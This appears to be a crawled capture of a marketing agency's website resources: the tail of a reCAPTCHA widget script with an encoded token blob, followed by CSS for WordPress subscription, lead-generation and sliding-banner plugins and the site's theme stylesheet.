XYaDsOFKMOFw6HCoANTw718wp8LD8OpwqjCvgTCgsKRMMKnYcK0wrfDuXvDiDR7wrzCm8O0w5ktwqtCw6vCosKCKj3Cn3h9BBfCkRfCuVPCrmxHfUDCssODAipUwrLDm13DrsOZGMK/PmlvY8OgRsKaw6XDpFzCksKSPMKow7zCu8Khw59bAnbCisKvw6N/w4XDncO/M8KAbMKywr3DpcO0wo8UdMOrbcK9aMOHwoUUw6EhGUJBBkvCt8KZVEfDjsOwwo9Gw5XDj8KvUjnDiEZqwpTCqA5jKWgPfcKlXcOGZk9ewr7DriV3wqnCiCYAe8KjfTDCk8O/[base64]/DonbCssOdwqNiZmo6w4glesKUMSUbwrIRC8OzwqnCo2Z+CsKDQcKHY8KbEcOoHjfDl1bDocKyZ8KtIGpEw7h/DQ3DosKgwrAfXsK2YsKjwpbDnA3CuQ3DnhlHLsK4KcKOw4fDjkPCgChNXjrDqDYjw69Dw5tKw4TCiGzDo8OtLQbDlsOpwrNsGcK1wrTDnEjCu8K2wp0qw5ZCd8KGKcOAEcKceMK7MMOabAzCkmvCg8Odw4PDvznCjRcew4IVG2DDo8KJw5rDicO6SmnDkx/ChsKGw4rDgzVPU8Kxw4Jpw67CghLCs8Kpw7ocwpdvLjrDrC0nXR/[base64]/wrHDoE5XwqMPw4jCgMKAwpPCpyU5wqlOw6NDwpjDvzx+w6oGCwIgwrI+NMO0w7vCr39Pw6MbBMKFwqfCvsOBwrXDpU52Rl0zNhzDnMKmYWbCqUI/[base64]/CtnJKKzdgwpQWLMOXHHlEE8KXXcKWI2xIw7jDlsK9wotvIWrCjCDCl2PDh25tDj/[base64]/Cj3EGfyrCj8OEf8Okw6hMw6jDtcKBwpLDhMKMGMKawq1Kw7LDpxXDsMOqw5DDncKwwrcwwoBVXi58wpUBdcOjPMKgw7gAw5jCksKJw6Q/DmjCo8KPw6TDtyLDscKbRMKIw73DnsKtw4LCnsO3wq3DsHAXeE8WKsKsXAbDqHPCiUsrAUYdasKBw5DClMKXIMKow74ZUMK5EMKfw6MmwogefMOQw4wNwo7Dv3ciRE0Zwr/Cti3DnMKkPSjClcKIwqQrwr3CqBvDpTwYw5YuKsKEw6c6w4gZIkvDi8Kcwq4ZwrjDrXrCpjAqRVTDjsOddB0wwo15wp94ZSnDoiLDpcKSwr8pw7nDnBwmw6ssw55EOX/[base64]/CqMK9O8KmScOjGhrDrhPCn8OfwpfDisOeMyxRw6TDicORwrphw47ChsOnwoLDrMK2O0/[base64]/DrH8lKANKw6Rew7hswp8Aw7XDqUvDmMKPw4ozcsOJAR3ClRIFwq/Ck8O/Xn8IM8OeKMKbWlTDmMOWMyR1woojPMKvfsKiA1VnP8OKw4vDiXtuwrU6woHCqXjCvkvCsj8NVS7Cq8OKwp/Cn8KVcHXDgMO3VBc8HXw8w47CiMKrbcKgNDHDrMK0GAleayQJw74cXMKXwoLCvcOEwoRBecOePWI4w4zCgGF7cMK7worCqg4kUxJ5w7vDmsOweMO3wrDClxR5B8K6FVTDi3TDpkFAw4MyH8OqdsOvw7vDuhvDnVZdOMKnwrcjRMOvw6TDpsK8wqJ9DU1Wwo/[base64]/[base64]/woQRw77DisKJw5Qgw4/Cm8KCBcOcU8O9XcOhKBN4wrQ7w4UkNsOlwrZ9eQXDscOjOMKLZhfDmMOpwpHDiTvChcK2w79Mwpc0woUxw6XCvSllAcKndGd/J8Kiw5pWPgRBwrfDmArCoRdkw5DDoxjDknzCtldbw5Y3wozDjWVJBkPDkkvCvcKow6tJwqk/\x22],null,[\x22conf\x22,null,\x226Ld86dgaAAAAAD1VOML6w0BbS1sCLOdrQDh33ThA\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,312],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.lanetwelve.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IbV25SF/+f+6zY6yHcF3MPt6t91q4fsRt+JaShn+8aE\\u003d\x22,1,0,null,1,1766426330418,0,0,[213,57],null,[229,29,102,162,47],\x22RC-9mnzJhHyh7mMFA\x22,null,null,null,null,null,\x220dAFcWeA6ePn9E8KZdcqSV08GFlSOLiQCMtJBzJ0NULFt_grvQcpZhTPkAdFG3PzL2IQYiS5U2rjZDyEGAaF7Rq_oPvoJhPRY4Cg\x22,1766509130657]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/css/qes.css?ver=6.8.3
body_size: 799
content:
.qes-subscribes{background: rgba(225,225,225,0.8); position: fixed; top: 0; bottom: 0; width: 100%; z-index: 99999;  align-items: center; justify-content: center; display: none;}
.qes-subscribes-inner{width: 75%; display: flex; align-items: center; justify-content: center; background: #fff; position: relative; border: 5px solid #000;}
.qes-image{width: 50%; line-height: 0;}
.qes-image img{width: 100%;}
.qes-form{width: 50%; text-align: center;}
body .qes-shortcode ::-webkit-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important;}
body .qes-shortcode ::-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important;}
body .qes-shortcode :-ms-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important;}
body .qes-shortcode :-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important;}
body .qes-form-inner .qes-name-field{width: 100% !important;  background: #000000 !important; padding: 15px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 14px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .qes-form-inner .qes-web-field{width: 100% !important;  background: #000000 !important; padding: 15px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 14px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .qes-form-inner .qes-phone-field{width: 100% !important; background: #000000 !important; padding: 15px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 14px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
.qes-form-inner{width: 75%; margin: 0 auto; position: relative;}
.qes-form-inner h1{font-family: Helvetica, HelveticaNeueLT-Medium !important;}
.qes-form-inner p{font-family: Helvetica, HelveticaNeueLT-Medium !important; margin-bottom: 0; font-weight: bold; font-size: 24px; color: #000; line-height: 24px; text-transform: uppercase;}
.qes-subscribes .close-popup{position: absolute; top: -15px !important; right: -15px !important; width: 30px ; transform: none; left: auto; bottom: auto;}
.qes-subscribes form p{margin-bottom: 0 !important;}
.close-popup .close-icon-img{width: 100%; cursor: pointer;}

body .qes-form-inner .qes-submit{background: url(../images/black-btn-arrow.gif)no-repeat center right 10px !important; background-size: 18px !important; width: 100% !important;  padding: 10px 0 !important; text-align: center !important; height: auto !important; text-transform: uppercase !important; font-size: 20px !important; letter-spacing: 0 !important; font-weight: 600 !important; border-radius: 0 !important; background-color: #b39347 !important; color: #000000 !important; cursor: pointer !important; border: none !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; }

body .qes-form-inner .wpcf7-response-output{width: 100%; display: inline-block; color: #b39347 !important; padding: 10px 0 !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; font-weight: bold; margin: 0 !important; background: #ffffff; font-size: 16px !important;}
.no-thanks{color: #000;}
body .qes-form-inner .wpcf7-spinner{margin: 12px 16px; position: absolute; left: -10px;}

.qes-shortcode .success{font-family: Helvetica, HelveticaNeueLT-Medium !important; color: #dc3232; font-size: 12px !important;  display: block;     text-transform: lowercase;}

.qes-form-inner p{margin: 10px 0;}

.trust-img{margin: 10px 0;}

@media screen and (min-width:1400px) {
.qes-form-inner p{font-size: 24px; line-height: 27px;}
}

@media screen and (max-width:1024px) {
.qes-form-inner p{font-size: 16px; margin: 2px 0;}
body .qes-form-inner .qes-submit{font-size: 16px !important;}
}

@media screen and (max-width:768px) {
.qes-subscribes-inner{flex-direction: column;}
.qes-image{width: 100%;}
.qes-form{width: 100%;}

}

@media screen and (max-width:480px) {
.qes-form-inner{width: 100%;}
.qes-form-inner p{font-size: 16px; line-height: 22px;}
body .qes-form-inner .qes-submit{background-size: 14px !important; font-size: 14px !important;}
body .qes-form-inner .qes-web-field{padding: 8px !important; font-size: 12px !important;}
body .qes-form-inner .qes-name-field{padding: 8px !important; font-size: 12px !important;}
body .qes-form-inner .qes-phone-field{padding: 8px !important; font-size: 12px !important;}
}




--- FILE ---
content_type: text/css
request_url: https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/css/qlg.css?ver=6.8.3
body_size: 1100
content:
.qlg-shortcode{}
.qlg-shortcode .close-popup{position: absolute; top: -15px !important; right: -15px !important; width: 30px; transform: none; left: auto; bottom: auto; }
.qlg-shortcode .close-popup .close-icon-img{width: 100%; cursor: pointer;}

.qlg-shortcode .offer-icon{position: fixed; top: 50%; transform: translateY(-50%); z-index: 9; right: 0; z-index: 9999;}
.qlg-shortcode .offer-icon-img{width: 85px; cursor: pointer;}

#qlg-offers{display: none; background: rgba(255,255,255,0.9); width: 100%; position: fixed; height: 100vh; top: 50%; z-index: 99999; justify-content: center; align-items: center; transform: translateY(-50%);}
#qlg-offers .qlg-inner{background: #fff; /*width: 95%;*/ border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; z-index: 999999999; left: 50%; transform: translate(-50%, -50%); box-shadow: 7px 7px 4px -2px #000;}
#qlg-offers .qlg-inner-form-1,#qlg-offers .qlg-inner-form-2,#qlg-offers .qlg-inner-form-3,#qlg-offers .qlg-inner-form-4{display: none; background: #fff; width: 300px; border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; z-index: 999999999; left: 50%; transform: translate(-50%, -50%);}

.qlg-popup{position: relative;}
.qlg-popup h1{font-size: 32px; margin: 10px 0 20px 0;}
.qlg-offer-images{display: flex; line-height: 0;}
.qlg-offer-images div{width: auto; cursor: pointer;}


body .qlg-shortcode ::-webkit-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .qlg-shortcode ::-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .qlg-shortcode :-ms-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .qlg-shortcode :-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .qlg-shortcode .qlg-name-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .qlg-shortcode .qlg-web-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .qlg-shortcode .qlg-phone-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .qlg-shortcode .qlg-offer-submit{background: url(../images/black-btn-arrow.gif)no-repeat center right 10px !important; background-size: 18px !important; width: 100% !important;  padding: 10px 0 !important; text-align: center !important; height: auto !important; text-transform: uppercase !important; font-size: 18px !important; letter-spacing: 0 !important; font-weight: 600 !important; border-radius: 0 !important; background-color: #b39347 !important; color: #000000 !important; cursor: pointer !important; border: none !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; }
.details {text-align: center; padding: 0 0; color: #fff; font-size: 26px;  width: 99%; margin: 0 auto; margin-top: 0; border: 1px solid #fff;}
.details p{font-family: Helvetica, HelveticaNeueLT-Medium !important; margin-bottom: 0; font-weight: bold; font-size: 18px; color: #000; line-height: 24px; text-transform: uppercase;}
.qlg-popup .wpcf7{width: 100%; margin: 0 auto;}
.qlg-inner-form-1 img,.qlg-inner-form-2 img,.qlg-inner-form-3 img,.qlg-inner-form-4 img{width: 100%;}
.qlg-inner-form-1 p,.qlg-inner-form-2 p,.qlg-inner-form-3 p,.qlg-inner-form-4 p{margin-bottom: 0 !important;}
.qlg-shortcode .success{font-family: Helvetica, HelveticaNeueLT-Medium !important; color: #dc3232; font-size: 12px !important; display: block; text-transform: lower; font-weight: bold;}


.qlg-inner-form-1 .wpcf7-response-output{width: 100%; display: inline-block; color: #b39347 !important; padding: 10px 0 !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; font-weight: bold; margin: 0 !important; background: #ffffff; font-size: 16px !important;}
.qlg-inner-form-1 .wpcf7-spinner{margin: 11px !important; position: absolute !important; left: -10px !important;}
.qlg-image{line-height: 0;}

@media screen and (max-width:768px) {
#qlg-offers .qlg-inner{width: 68%;}
.qlg-offer-images{flex-wrap: wrap;}
.qlg-offer-images div{width: 100%;}
}

@media screen and (max-width:480px) {
#qlg-offers .qlg-inner-form-1,#qlg-offers .qlg-inner-form-2,#qlg-offers .qlg-inner-form-3,#qlg-offers .qlg-inner-form-4{width: 75%;}
.details p{font-size: 16px; line-height: 22px;}
body .qlg-shortcode .qlg-offer-submit{background-size: 14px !important; font-size: 14px !important;}
body .qlg-shortcode .qlg-web-field{padding: 10px !important; font-size: 12px !important;}
body .qlg-shortcode .qlg-name-field{padding: 10px !important; font-size: 12px !important;}
body .qlg-shortcode .qlg-phone-field{padding: 10px !important; font-size: 12px !important;}
/*.flip-clock-wrapper{width: 100%; margin: 0 0 10px 0 !important; display: flex !important; justify-content: center !important;}
.flip-clock-wrapper ul{width: 25px !important; height: 50px !important; line-height: 48px !important;}
.flip-clock-wrapper ul li{line-height: 50px !important;}
.flip-clock-wrapper ul li a div div.inn{font-size: 30px !important;}
.flip-clock-divider{height: auto !important;}
.flip-clock-dot.top{top: 15px !important;}
.flip-clock-dot.bottom{bottom: 15px !important;}
.flip-clock-divider.hours .flip-clock-label{right: -48px !important;}
.flip-clock-divider.days .flip-clock-label{right: -48px !important;}
.flip-clock-divider.minutes .flip-clock-label{right: -58px !important;}
.flip-clock-divider.seconds .flip-clock-label {right: -58px !important;}*/




--- FILE ---
content_type: text/css
request_url: https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/css/slb.css?ver=6.8.3
body_size: 931
content:
#slide-banner-1{background-color: transparent; position: fixed; left: -301px; bottom: 0; width: 300px; display: block; transition: all 0.5s ease; z-index: 9999;}

#slide-banner-1 img {width:100%; cursor: pointer;}

#slide-banner-1 div{width: 100%; float: left;}

.slb-offer{display: none; background: rgba(255,255,255,0.9); width: 100%; position: fixed; height: 100vh; top: 50%; z-index: 99999; justify-content: center; align-items: center; transform: translateY(-50%);}

.offer-1-slb{background: #fff; width: 300px; border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);display: none;}

.offer-2-slb{background: #fff; width: 300px; border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);display: none;}

.offer-3-slb{background: #fff; width: 300px; border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);display: none;}

.offer-4-slb{background: #fff; width: 300px; border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);display: none;}

/*.slb-form-inner{
  background: #fff; 
  width: 300px; 
  border: 2px solid #000;  
  margin: 0 auto; 
  text-align: center; 
  position: fixed; 
  top: 50%; 
  left: 50%; 
  transform: translate(-50%, -50%);
}*/

.slb-popup{position: relative;}

.slb-form-inner p{margin-bottom: 0;}


body .slb-shortcode ::-webkit-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .slb-shortcode ::-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .slb-shortcode :-ms-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .slb-shortcode :-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .slb-shortcode .slb-name-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .slb-shortcode .slb-web-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .slb-shortcode .slb-phone-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .slb-shortcode .slb-offer-submit{background: url(../images/black-btn-arrow.gif)no-repeat center right 10px !important; background-size: 18px !important; width: 100% !important;  padding: 10px 0 !important; text-align: center !important; height: auto !important; text-transform: uppercase !important; font-size: 18px !important; letter-spacing: 0 !important; font-weight: 600 !important; border-radius: 0 !important; background-color: #b39347 !important; color: #000000 !important; cursor: pointer !important; border: none !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; }
.details {text-align: center; padding: 0 0; color: #fff; font-size: 26px;  width: 99%; margin: 0 auto; margin-top: 0; border: 1px solid #fff;}
.details p{font-family: Helvetica, HelveticaNeueLT-Medium !important; margin-bottom: 0; font-weight: bold; font-size: 18px; color: #000; line-height: 24px; text-transform: uppercase;}
.slb-popup .wpcf7{width: 100%; margin: 0 auto;}
.slb-inner-form-1 img,.slb-inner-form-2 img,.slb-inner-form-3 img,.slb-inner-form-4 img{width: 100%;}
.slb-inner-form-1 p,.slb-inner-form-2 p,.slb-inner-form-3 p,.slb-inner-form-4 p{margin-bottom: 0 !important;}
.slb-shortcode .success{font-family: Helvetica, HelveticaNeueLT-Medium !important; color: #dc3232; font-size: 12px !important; display: block; text-transform: lower; font-weight: bold;}


body .slb-shortcode .wpcf7-response-output{width: 100% !important; display: inline-block !important; color: #b39347 !important; padding: 10px 0 !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; font-weight: bold !important; margin: 0 !important; background: #000 !important; font-size: 16px !important;}
.offer-1-slb .wpcf7-spinner{margin: 11px !important; position: absolute !important; left: -10px !important;}
.slb-image{line-height: 0;}

.slb-shortcode .close-popup{position: absolute; top: -15px !important; right: -15px !important; width: 30px; transform: none; left: auto; bottom: auto; }
.slb-shortcode .close-popup .close-icon-img{width: 100%; cursor: pointer;}

.slb-shortcode .close-banner{width: 100% !important; background: transparent; text-align: right; margin-bottom: 5px;}

.slb-shortcode .close-banner .close-icon-img{width: 25px !important;}

.open-banner{position: absolute; right: -30px; top: 50%; text-align: right;}
.open-banner .close-icon-img{width: 25px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.lanetwelve.com/wp-content/themes/lanetwelve/style.css?ver=6.8.3
body_size: 5520
content:
/*
Theme Name:     lanetwelve

*/

@font-face
{
	font-family:'Helvetica-thin';
	src:url('fonts/Helvetica LT 35 Thin.eot');
	src:url('fonts/Helvetica LT 35 Thin.eot?#iefix') format("embedded-opentype"),url('fonts/Helvetica LT 35 Thin.woff') format("woff"),url('fonts/Helvetica LT 35 Thin.ttf') format("truetype"),url('fonts/Helvetica LT 35 Thin.svg#svgFontName') format("svg")
}

@font-face
{
	font-family:'Helvetica LT 65 Medium';
	src:url('fonts/Helvetica LT 65 Medium.eot');
	src:url('fonts/Helvetica LT 65 Medium.eot?#iefix') format("embedded-opentype"),url('fonts/Helvetica LT 65 Medium.woff2') format("woff2");
	font-weight:400;
	font-style:normal
}

@font-face
{
	font-family:'HelveticaNeueLT-Medium';
	src:url(fonts/HelveticaNeueLT-Medium.woff) format("woff"),url(fonts/HelveticaNeueLT-Medium.svg#HelveticaNeueLT-Medium) format("svg");
	font-weight:400;
	font-style:normal
}

#contact .social .social-icon ul
{
	padding:0!important
}

.loader
{
	position:fixed;
	top:0;
	bottom:0;
	left:0;
	right:0;
	background:rgba(0,0,0,1);
	z-index:999999999
}

.loader img
{
	max-width:100px;
	position:absolute;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%)
}

.thin
{
	font-family:'Helvetica-thin'
}

.owl-ca-theme .owl-ca-controls .owl-ca-buttons div
{
	opacity:1!important
}

.owl-ca-prev
{
	left:20px!important;
	right:auto!important;
	z-index:2
}

.owl-ca-next
{
	left:auto!important;
	right:44px!important;
	z-index:2
}

.owl-ca-prev:before
{
	background:rgba(0,0,0,1)!important;
	border:1px solid #fff;
	border-radius:3px;
	padding:10px;
	position:relative!important
}

.owl-ca-next:before
{
	background:rgba(0,0,0,1)!important;
	border:1px solid #fff;
	padding:10px;
	position:relative!important;
	border-radius:3px
}

.owl-ca-prev:hover:before,.owl-ca-next:hover:before
{
	background:#fff!important
}

.bg
{
	background:url(images/bg.png)
}

.success
{
	color:red;
	text-align:left;
	font-family:'Helvetica-thin';
	font-size:15px
}

.entry-content
{
	font-family:Helvetica,HelveticaNeueLT-Medium!important
}

.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li
{
	margin-bottom:0!important
}

.navbar.navbar-default
{
	background-color:#000;
	border:0;
	padding:10px 0 0;
	position:fixed;
	width:100%;
	top:0;
	z-index:9999
}

.tab-inner .vc_tta-panels
{
	background:#111!important;
	border:none!important
}

.navbar-nav
{
	float:right
}

.navbar-default .navbar-nav>li>a
{
	padding:26px 12px 29px;
	font-size:12px;
	letter-spacing:2.5px;
	font-family:'Helvetica-thin';
	color:#FFF
}

.navbar-default .navbar-nav>li>a:hover
{
	color:#cba73c
}

.navbar-default .navbar-nav>li>a:focus
{
	color:#cba73c
}

.navbar-default .navbar-nav>li:last-child a
{
	padding-right:0
}

nav.navbar.navbar-default .container
{
	padding:0
}

.navbar-brand
{
	margin:22px 0!important;
	padding:0!important;
	height:auto
}

.dsal
{
	position:absolute;
	top: 17px;
	right:22px;
	width: 63px;
}

.dsal img
{
	width:100%
}

.about-data .about-data-inner
{
	width:83%;
	margin:0 auto;
	float:none
}

.about
{
	width:259px;
	margin:0 auto;
	position:relative
}

.about-inner
{
	text-align:center;
	width:108px;
	height:108px;
	background-position:0 -520px;
	float:left;
	margin-top:-28px;
	margin-left:0;
	z-index:1;
	position:relative
}

h1
{
	font-size:41px
}

.about h1
{
	text-align:center;
	margin-top:0;
	border:1px solid #cba73c;
	padding:7px 0;
	color:#fff;
	margin-left:15px;
	position:relative;
	width:100%
}

.services
{
	width:295px;
	margin:0 auto
}

.work
{
	width:280px
}

.services-inner
{
	text-align:center;
	width:108px;
	height:108px;
	background-position:-123px -524px;
	float:left;
	margin-top:-30px;
	margin-left:-10px
}

.services h1
{
	text-align:center;
	margin-top:0;
	border:1px solid #cba73c;
	padding:7px 0;
	color:#fff
}

.works
{
	width:250px;
	margin:0 auto
}

.works-inner
{
	text-align:center;
	width:108px;
	height:108px;
	background-position:-245px -521px;
	float:left;
	margin-top:-30px;
	margin-left:-10px
}

.works h1
{
	text-align:center;
	margin-top:0;
	border:1px solid #cba73c;
	padding:7px 0;
	color:#fff
}

.vision
{
	width:25%!important;
	border-right:1px solid #cba73c
}

.vision-img
{
	width:100%;
	height:173px;
	background-position:0 0
}

.vision p
{
	width:100%;
	height:173px;
	background:#2b2b2b;
	color:#fff;
	font-size:16px;
	padding:10px;
	margin:0
}

.mission
{
	width:25%!important;
	border-right:1px solid #cba73c
}

.mission-img
{
	width:100%;
	height:173px;
	background-position:-307px 0
}

.mission p
{
	width:100%;
	height:173px;
	background:#2b2b2b;
	color:#fff;
	font-size:16px;
	padding:10px;
	margin:0
}

.philosophy
{
	width:25%!important;
	border-right:1px solid #cba73c
}

.philosophy-img
{
	width:100%;
	height:173px;
	background-position:-615px 0
}

.philosophy p
{
	width:100%;
	height:173px;
	background:#2b2b2b;
	color:#fff;
	font-size:16px;
	padding:10px;
	margin:0
}

.offer
{
	width:25%!important
}

.offer-img
{
	width:100%;
	height:173px;
	background-position:-920px 0
}

.offer p
{
	width:100%;
	height:173px;
	background:#2b2b2b;
	color:#fff;
	font-size:16px;
	padding:10px;
	margin:0
}

.values
{
	font-size:36px;
	color:#fff;
	border-bottom:3px solid #fff;
	width:8%;
	margin:0 auto
}

.passion
{
	height:318px;
	width:212px!important;
	background-position:0 -175px;
	border:1px solid #cba73c;
	margin:0 15px
}

.passion .icon
{
	height:84px;
	background-position:0 -758px;
	width:96px;
	margin:30px auto 5px
}

.passion .name
{
	color:#fff;
	font-size:18px;
	border-bottom:3px solid #cba73c;
	width:65px;
	margin:0 auto
}

.passion .name p
{
	padding-bottom:10px
}

.passion .text
{
	color:#fff;
	font-size:16px;
	margin-top:15px
}

.value-box-inner
{
	margin:0 auto!important;
	width:89.9%!important;
	float:none!important
}

.counter-area
{
	padding:70px 0
}

.counter-area-inner
{
	margin:0 auto!important;
	width:80%!important;
	float:none!important
}

.engagement
{
	height:110px;
	width:134px;
	margin:0 auto;
	background-position:0 -639px
}

.engagement-heading
{
	margin:10px 0 0!important;
	color:#fff!important;
	font-size:20px!important;
	font-weight:700
}

.engagement-text
{
	color:#fff!important;
	font-size:20px!important
}

.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a::after
{
	border:0!important;
	width:0!important;
	height:0!important
}

.tab-area .vc_tta-tabs-list
{
	width:375px
}

.tab-area .vc_tta-tabs-list li
{
	position:relative
}

.vc_tta.vc_tta-spacing-1 .vc_tta-tab
{
	margin:0!important
}

.tab-area .vc_tta-tabs-list li a
{
	background:#111!important;
	padding:18px 20px!important;
	border:0!important;
	border-top:1px solid #868686!important;
	overflow:hidden
}

.tab-area .vc_tta-tabs-list li:last-child a
{
	border-bottom:1px solid #868686!important
}

.vc_tta-title-text
{
	font-size:24px;
	color:#fff;
	font-family:'Helvetica-thin'
}

.vc_tta-tab a
{
	margin-left:-52px;
	-webkit-transition:all .3s linear!important;
	-moz-transition:all .3s linear!important;
	-o-transition:all .3s linear!important;
	-ms-transition:all .3s linear!important;
	transition:all .3s linear!important
}

.vc_tta-tab:hover a
{
	margin-left:0;
	padding-left:0!important;
	font-weight:700
}

li.vc_tta-tab.vc_active a
{
	margin-left:0;
	padding-left:0!important;
	font-weight:700
}

.tab-area .vc_tta-tabs-list .vc_tta-tab:after
{
	right:-64px;
	top:9px;
	width:53px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	border:1px solid #878787;
	content:"";
	height:53px;
	position:absolute;
	-webkit-transition:all 300ms linear;
	-moz-transition:all 300ms linear;
	-o-transition:all 300ms linear;
	-ms-transition:all 300ms linear;
	transition:all 300ms linear
}

.tab-area .vc_tta-tabs-list .vc_tta-tab:hover::after,.tab-area .vc_tta-tabs-list .vc_tta-tab.vc_active::after
{
	right:-28px
}

.tab-area .vc_tta-tab
{
	overflow:hidden
}

.vc_tta-tab i:before
{
	width:31px;
	height:31px;
	display:inline-block;
	float:left
}

i.vc_tta-icon.vc-oi.vc-oi-volume-off:before
{
	content:"";
	background:url(images/Digital-Marketing.png) 0 0 no-repeat
}

i.vc_tta-icon.vc-oi.vc-oi-user:before
{
	content:"";
	background:url(images/Digital-Sales.png) 0 0 no-repeat
}

i.vc_tta-icon.vc-oi.vc-oi-hash:before
{
	content:"";
	background:url(images/Digital-Customer-care.png) 0 0 no-repeat
}

i.vc_tta-icon.vc-oi.vc-oi-moon-inv:before
{
	content:"";
	background:url(images/Digital-PR.png) 0 0 no-repeat
}

i.vc_tta-icon.vc-oi.vc-oi-cd:before
{
	content:"";
	background:url(images/Culture.png) 0 0 no-repeat
}

i.vc_tta-icon.vc-oi.vc-oi-exchange:before
{
	content:"";
	background:url(images/Digital-Research.png) 0 0 no-repeat
}

.tab-area .wpb_wrapper
{
	font-size:21px;
	color:#fff!important;
	letter-spacing:.4px;
	font-family:'Helvetica-thin'
}

.tab-area .wpb_wrapper p
{
	margin-top:20px
}

.dmar .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dmar-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dmar-img
{
	text-align:center
}

.dsal .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dsal-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dsal-img
{
	text-align:center
}

.dcus .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

